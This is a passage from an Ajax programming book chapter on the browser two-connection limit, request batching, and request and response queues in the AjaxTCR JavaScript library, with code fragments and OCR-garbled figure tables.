*NOTE Conventional wisdom online seems to suggest that Internet Explorer has the two-connection limit and other browsers do not. This is simply not true.* All *HTTP-conforming browsers will have this limitation.* 

### **Beyond the Two-Connection Limit?**

If you are constrained by the two-connection limit, there might appear to be a variety of methods that could be employed. However, before you get your hopes up, we must point out that none of them are optimal and all beg the question of whether this should be done. Remember, you are breaking the HTTP specification by doing so.

### **The False Promise of document.domain**

The first approach we explore is one taken in traditional Web applications to speed up image downloads. Here the two-connection limitation is skirted by noting the emphasis on the fully qualified domain. You might decide to add multiple names to your server so it is known as www.ajaxref.com, www1.ajaxref.com, www2.ajaxref.com, and so on. From the browser's point of view you could make two requests to each. This technique is often used in Web page optimization for paralleling image requests (which explains why you might see sites serving their images from images.ajaxref.com instead of the main site), but it is not immediately appropriate with Ajax because of the same-origin security policy employed by JavaScript. This policy, simply stated, indicates a script can only talk to a URL from the domain from which it was issued. The domain is restrictive in the sense that www.bozo.com will be different than bozo.com unless you loosen the restriction.

In JavaScript, it is possible to modify the strict same origin limitation by setting the document.domain property. For example, to allow connections to any arbitrary domain within ajaxref.com set:

document.domain = "ajaxref.com";

in the script and then it would seem that you're free to make connections to any subdomain you please within ajaxref.com. So, if you had a wildcard DNS entry, you could probably just make up a machine name and spawn whatever number of connections you wanted.

It turns out that the document.domain idea does work somewhat for loosening the same origin policy, but that unfortunately doesn't help Ajax much for sending more than two requests at a time as the domain is now set to be ajaxref.com across the board so it still has the two request limit. It is probably for the best because if it was easy to accomplish, it would likely lead to all sorts of mischief as there are other uses for document.domain in regards to security. The same origin policy and loosening of the policy via JavaScript will be discussed at length in the next chapter.

#### **Browser Modifications**

Another possible solution to this problem that is not likely to be used much is modifying the browser's settings. For example, type about:config in the location window for Firefox. You may then find the section that limits the max persistent connections and modify it, as shown here:



In the case of Internet Explorer you can do the same thing with a registry setting. According to a Microsoft Support entry, you perform the following steps:

- 1. Start Registry Editor (Regedt32.exe).
- 2. Locate the following key in the registry:

```
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet 
Settings
```
 3. On the Edit menu, point to New, click DWORD Value, and then add the following registry values:

 Value name: MaxConnectionsPer1\_0Server Value data: 10 Base: Decimal Value Name: MaxConnectionsPerServer

Value data: 10 Base: Decimal

(Of course you don't have to use 10 here, it is just for illustration.)

4. Quit Registry Editor.

After upgrading the number of requests possible, you may see some performance boost in whatever browser you do this to. You may also find yourself blocked from some sites if you overload them. There is certainly much mischief to make if you can spawn many requests at once, so don't do it unless you know what you are doing.

### **Multiplexing Requests?**

Instead of fighting with the connection limit, it may be better to consider sending the requests in batches. Yes, you read that right: we are promoting a batch concept here. Take three or four requests, put them into one Ajax request, and send it on its way to the server. This is just the simple idea of multiplexing applied to Ajax.

Now, you should doubt this approach as it would seem to be a return to the old style. However, what is being suggested is not waiting around for a batch request, but instead passing requests in bundles if they get backed up. For example, consider if there are two requests out and they are taking quite some time to come back. In the meantime, a few more requests have stacked up ready to go. Eventually, one finishes and that may release the log jam, but the rest of the requests still have to be sent one at a time. Instead, try keeping an outstanding requests count and then, as new requests stack up, put them in a "request bundle." As soon as a free connection is open, send the whole bundle to the server to a special dispatch program. The dispatch program sends off each request locally and bundles back the responses. The whole thing comes back and the various callbacks are fired.

If this method is implemented correctly, two connections might service many, many requests at a time with bundles. However, understand that this idea would suffer from the same idea presented at the start of a section; one slow request in the bundle would affect all the rest. Therefore, it is questionable if these ideas are really needed. So far the twoconnection limit doesn't seem to bother enough people to influence Ajax library developers to implement queue and bundle ideas that can certainly introduce problems of their own. However, if you were to go down this path of thinking, you certainly would be quite familiar with a request queue, which is the next topic.

# **Request Queues**

Most likely your application doesn't suffer too much from the two-request restriction, and you may decide to live with this limitation rather than find a workaround as previously discussed. To more effectively manage the two-at-a-time situation, you might want to explore queuing requests. The big question here is if only two requests can be sent at a time, what order do they go out in? The good news is that the requests are picked in the order they were requested. The native queue example (http://ajaxref.com/ch6/nativequeue. html) presented earlier clearly shows this. In Figure 6-8 you see that once request 1 returns and the browser is free to start sending more requests, it starts with request 3 and works through the rest sequentially.



**FIGURE 6-8** Requests are going out in the order queued

Browsers typically don't pull requests in an unpredictable way, but if you wanted to be very strict about the ordering of requests, it would be easy enough to create a request queue. Given that the native queue preserves order, you might wonder why such a request queue is useful. Consider that timeouts could be applied more logically with such a queue, in other words the timeout counter wouldn't be started until the queued request was actually sent. With this in place, situations, such as the one seen in Figure 6-8 where slow requests in progress cause waiting requests to timeout, would not occur. However, you may argue that you want timeouts to work this way since the time passing is the same to the user. There is simply no best answer here and readers will have to decide which approach to take.

The idea of the request queue would be to take each request and put it in a queue so that the code could send it when desired and in order. In the sample library, it is possible to create requests in the form of a URL string and an options object and add it to the queue using the method AjaxTCR.comm.queue.add(url,options). As a demonstration, the

code fragment here makes five requests to the same URL by adding them to the request queue:

```
var url = "http://ajaxref.com/ch6/timeoutexplorer.php";
var numberRequests = 5;
var the Requests = new Array();
for (var i=1;i<= numberRequests;i++)
   {
    /* define communication options */
   var options = \{ method: "GET",
                    onSuccess : showResponse,
                     queueID : i
                   };
    /* make the request */
    theRequests[i] = AjaxTCR.comm.queue.add(url,options);
   }
```
It would be easy enough to queue up all sorts of requests to different URLs, but for the purposes of this demonstration it isn't required. You may want to note the queueID property. This will be the request's self-assigned queue sequence number. The name is somewhat arbitrary, but it will be useful for keeping track of what the ID number is as opposed to what is assigned by the library.

The add() method is quite straightforward. It uses a flag, inQueue, to determine if a request is in the queue or not. Then it looks to see if it can send the request immediately or if it should push the request to the queue for later processing. The method returns a requestQueueID value, which can be used later to remove the item from the queue. An outline of the queue code is shown here before it is made much more complex with prioritizations:

```
/* simple version pre priority queue changes */
add : function(url, options) {
  if (options)
   options.inQueue = true;
  else
   options = {inQueue:true};
  /* Add Id */ options.requestQueueID = ++AjaxTCR.comm.queue._requestQueueID;
   /* See if we should send it or add it to the queue */
   if (AjaxTCR.comm.stats.getRequestCount("active") >= AjaxTCR.comm.queue.
requestQueueConcurrentRequests) {
     var request = \{url: url, options: options\};
       AjaxTCR.comm.queue._requestQueue.push(request);
     }
   else
      AjaxTCR.comm.sendRequest(url, options);
return options.requestQueueID;
}
```
As shown in the preceding code, AjaxTCR.comm.queue.requestQueueConcurrentRequests defines the number of requests to service at a time. In this case the number of outstanding requests is compared to the number of requests to be sent. Since by default the value of requestQueueConcurrentRequests is 1, the queue will send only a single item at a time, pushing the rest to the queue array. Of course, it is easy enough to set the concurrent request limit to whatever you want.

*NOTE \_requestQueue is simply a JavaScript Array type that has native push() and shift() methods that can be used to create a queue data structure.*

As requests are completed, the request queue will be checked. In each of the private methods like \_timeoutRequest(), \_retryRequest(), and \_handleResponse(), the queue is consulted to see if there are any requests ready to be sent. As an example, in the \_retryRequest() method, note how after the function is done trying a request, it first goes to the callback as normal and then checks the queue by calling \_checkRequestQueue() to see if there are more requests to send.

```
_retryRequest : function (request) {
  /* up our retry count */
  request.retryCount++; 
  /* make sure we aren't done retrying */
  if (request.retryCount <= request.retries)
 {
     AjaxTCR.comm._makeRequest(request);
      request.onRetry(request);
 }
  else /* stop trying and perform callback */
 {
    request.onTimeout(request);
   AjaxTCR.comm.queue. checkRequestQueue(request);
 }
}
```
The private \_checkRequestQueue() method is quite simple. It looks to see if a queue is being used and, if so, finds the next item to send.

```
_checkRequestQueue : function(response){
     /* If Request Queue is being used, send next request */
     if (response.inQueue && AjaxTCR.comm.queue._requestQueue.length > 0)
\left\{ \begin{array}{c} \end{array} \right\} var nextRequest = AjaxTCR.comm.queue._requestQueue.shift();
        AjaxTCR.comm.sendRequest(nextRequest.url, nextRequest.options);
      }
}
```
With a simple request queue implemented, the timeout problem previously presented is eliminated (http://ajaxref.com/ch6/requestqueue.html), as shown in Figure 6-9. In this case, just the two latent requests timeout; the rest go through just fine.



FIGURE 6-9 Request queue fixes timeout problem

Now, the previous example is quite simple, but what happens if we have a queue with different priorities? Just as in real life, there are those who want to cut in line and those who are willing to wait. For example, the modified queue could support a variety of states like "normal," which goes to the end of the line; "faster," which goes in front of normal requests but behind already queued priority requests; and some super high priority, which gets sent out next no matter what. We'll call that final priority "next" for short. To support the new queue priority idea the AjaxTCR.comm.queue.add() method is modified to take an optional third-parameter priority, a string containing either normal, faster, or next. By default, if the priority is not specified it will be assumed to a normal request.

If an item should be removed from the request queue, call the AjaxTCR.comm.queue .remove() method and pass it the requestQueueID that was created from the add() method. Finally, in order to eliminate the entire queue call the public method AjaxTCR .comm.queue.clear()to empty the queue. An example that allows you to explore the



FIGURE 6-10 Oueuing mechanisms can get complex

request queue in depth can be found at http://ajaxref.com/ch6/requestqueueexplorer.html and is demonstrated a bit in Figure 6-10.

Now, a more common issue is that even if requests go out in a particular order, that says absolutely nothing about how they come back.

## **Order Is Not Guaranteed**

The reality is that even if requests are issued in order, they may not come back in the same order as they were sent. As previously shown, a request may get hung up and return much later than expected. With the ability to issue at least two requests at a time, such problems lead to the possibility of data being presented out of sequence. For example, take a look at Figure 6-11, which uses the example found at http://ajaxref.com/ch6/sequence.html.

As shown in Figure 6-11, the message "Makes sense?" doesn't appear properly every time depending on request latency. No matter what the latency is for the requests, this happens if you try it enough. The figure presented was actually three runs in a row illustrating that on the Internet, responses don't arrive in the order that may be expected more often than you might think.

|                                           | 合<br>Chapter 6 : Networking C | 53<br>48                                  | $\hat{G}$ · $\Box$ ·<br>Chapter 6 : Networking C | **                                                                         | Chapter 6 : Networking C | $\hat{m}$ · $\Box$ · $\Rightarrow$ · |  |
|-------------------------------------------|-------------------------------|-------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------|--------------------------|--------------------------------------|--|
|                                           | <b>Sequence Explorer</b>      |                                           | <b>Sequence Explorer</b>                         | <b>Sequence Explorer</b>                                                   |                          |                                      |  |
| Use Request Queue:<br>Use Response Queue: | Concurrent Rec.<br>г          | Use Request Queue:<br>Use Response Queue: | Concurrent Requests:<br>П                        | Use Request Queue:<br>Concurrent Requests: 1 -<br>Е<br>Use Response Queue: |                          |                                      |  |
|                                           |                               |                                           |                                                  |                                                                            |                          |                                      |  |
| Send Requests                             |                               | Send Requests                             |                                                  | Send Requests                                                              |                          |                                      |  |
| aeS?Mkes nes                              |                               | e e?MksSeans                              |                                                  | enMaks Sse?e                                                               |                          |                                      |  |
|                                           |                               |                                           |                                                  |                                                                            |                          |                                      |  |
| Payload                                   | <b>Status</b>                 | Payload                                   | <b>Status</b>                                    | Payload                                                                    | <b>Status</b>            |                                      |  |
| M                                         | <b>Processed</b>              | M                                         | Processed                                        | M                                                                          | Processed                |                                      |  |
| a                                         | Processed                     | a                                         | Processed                                        | ä                                                                          | Processed                |                                      |  |
| k.                                        | Processed                     | k                                         | Processed                                        | k                                                                          | Processed                |                                      |  |
| ė.                                        | Processed                     | ė                                         | Processed                                        | e                                                                          | Processed                |                                      |  |
| s.                                        | Processed                     | s                                         | Processed                                        | s.                                                                         | Processed                |                                      |  |
|                                           | Processed                     |                                           | Processed                                        |                                                                            | Processed                |                                      |  |
| S                                         | Processed                     | S                                         | Processed                                        | S                                                                          | Processed                |                                      |  |
| e                                         | Processed                     | e                                         | Processed                                        | ė                                                                          | Processed                |                                      |  |
| n.                                        | Processed                     | n                                         | Processed                                        | n                                                                          | Processed                |                                      |  |
| s.                                        | Processed                     | s                                         | Processed                                        | Ś                                                                          | Processed                |                                      |  |
| e                                         | Processed                     | e                                         | Processed                                        | e                                                                          | Processed                |                                      |  |
| 2                                         | Processed                     | $\mathfrak{p}$                            | Processed                                        | $\overline{\phantom{a}}$                                                   | Processed                |                                      |  |

FIGURE 6-11 Response out of order may not make sense

The problem here is not necessarily solved by the use of a request queue. As seen in Figure 6-12, when the checkbox 'Use Request Queue' is selected, the responses can still come back out of order unless the number of concurrent requests is forced to be just one, which can potentially severely throttle the overall progress if one of the requests stalls dramatically.

Forcing the responses to be in order is what should be done in this situation. To address this issue, a sequence number can be added to make sure that we finish servicing requests before moving on. For example, given the previous example that makes ten requests, we could just make a rule that says request 3 won't be sent until requests 1 and 2 come back. Timeouts and retries would still be performed, of course, to make sure that those values were received. However, this can be quite slow, so it might be better to incrementally allow requests to move along a bit at a time instead of waiting. For example, if request 1 came back but not request 2, request 3 and beyond could still be sent, just not finished off and displayed until the previous items were handled. This is basic idea of response queuing. In the library, to make sure responses happen in the order in which they go out, set a flag for options called enforceOrder to true as shown by this simple options object:

```
var options = \{ method: "GET",
                 onSuccess : showSuccess,
                  payload:payloadString,
                 enforceOrder : true
                };
```

|                                                                               | $\bigoplus_{i=1}^n \langle \mathbb{C}_i \rangle_i = \bigoplus_{i=1}^n \mathsf{http://d a.org/f}$ .com/ch $\mathbb{R} \longrightarrow \bigoplus_{i=1}^n \mathbb{K}$ . Google<br>Chapter 8 : Networking C | ☆ · 回 · 曲 · | m<br>24                                                                       | $(2r(G)) =  G $ Mailleavel.com/ch $=  4 $ X Cooper<br>Chapter 6 : Networking C | 2 · 回 · 册 · | m<br>$\frac{1}{24}$ $\frac{1}{24}$ | (DVC) - E http://ajavref.com/ch = ++ X Google<br><sup>29</sup> Chapter 6 : Networking C     | $ 0.90 \cdot 10.44 $ |  |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------|------------------------------------|---------------------------------------------------------------------------------------------|----------------------|--|
| 킈<br><b>Sequence Explorer</b>                                                 |                                                                                                    |             | 国<br><b>Sequence Explorer</b>                                                 |                                                                                |             |                                    | <b>Sequence Explorer</b>                                                                    |                      |  |
| Ⅳ Concurrent Requests: 1 图<br>Use Request Queue:<br>Use Response Queue:<br>F. |                                                                                                    |             | F Concurrent Requests: 2 *<br>Use Request Queue:<br>Use Response Queue:<br>C. |                                                                                |             |                                    | $\triangledown$ Concurrent Requests: $4 -$<br>Use Request Queue<br>п<br>Use Response Queue: |                      |  |
| Send Requests                                                                 |                                                                                                    |             |                                                                               | Send Requests                                                                  |             |                                    | Send Requests                                                                               |                      |  |
| Makes Sense?                                                                  |                                                                                                    |             | akMesS nese?                                                                  |                                                                                |             | eMksa sSe?ne                       |                                                                                             |                      |  |
| Payload                                                                       | <b>Status</b>                                                                                                    |             | Payload                                                                       | <b>Status</b>                                                                  |             | Payload                            | <b>Status</b>                                                                               |                      |  |
| м                                                                             | Processed                                                                                                    |             | м                                                                             | Processed                                                                      |             | M                                  | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
| s                                                                             | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |
|                                                                               | Processed                                                                                                    |             |                                                                               | Processed                                                                      |             |                                    | Processed                                                                                   |                      |  |

FIGURE 6-12 Request queues don't always help

In sendRequest(), a modification is made to set the position of a request in the queue and save that value in responseQueueID:

```
/* Add a queueID if necessary */
if (request.enforceOrder)
  request.responseQueueID = AjaxTCR.comm.queue._responseQueue.maxID++;
```
Later on, when a request returns and \_handleResponse() is invoked, a check is made to see if it is necessary to wait for another request as indicated by the enforceOrder flag.

```
if (response.enforceOrder)
  AjaxTCR.comm.queue._handleQueue(response);
else
 AjaxTCR.comm. handleCallbacks(response);
```
If response order is enforced, the private \_handleQueue() method is called which puts the response into the queue at its predefined sequenced position ( $queueID$ ), and then looks through the queue to see which requests, including the recent, can be passed on to \_handleCallbacks().

```
_handleQueue: function(response){
   /* add response into queue */
  AjaxTCR.comm.queue._responseQueue.queue[response.queueID] = response;
   /* loop thru queue handling any received requests up to current point */
while (AjaxTCR.comm.queue._responseQueue.queue
[AjaxTCR.comm.queue._responseQueue.currentIndex] != undefined)
    {
```
}

```
AjaxTCR.comm._handleCallbacks(AjaxTCR.comm.queue._responseQueue
.queue[AjaxTCR.comm.queue._responseQueue.currentIndex]);
```

```
 AjaxTCR.comm.queue.responseQueue.currentIndex++;
 }
```
*NOTE It is possible to block everything until all responses come back to enforce order. We opt not to do that as it is quite slow but instead choose to buffer responses and fetch more, eventually invoking callbacks once the dependent requests have finally returned. It is of course easy enough to create this concept via the request queue that is implemented in the library.*

With the response queue in place, you can see in Figure 6-13 that the multiple requests now make sense no matter how many times you run them or how many requests are sent concurrently.

The need for sequencing will depend much on the design of the application. If requests do not depend on each other, it really won't matter much what order they appear in. However, in the case where there is a dependency, much trouble can ensue. For example, imagine you are passing XML around as well as XSLT to transform the data to a look. You might make the requests in the proper order, but the luck of the network will result in the



FIGURE 6-13 Response queuing really makes sense

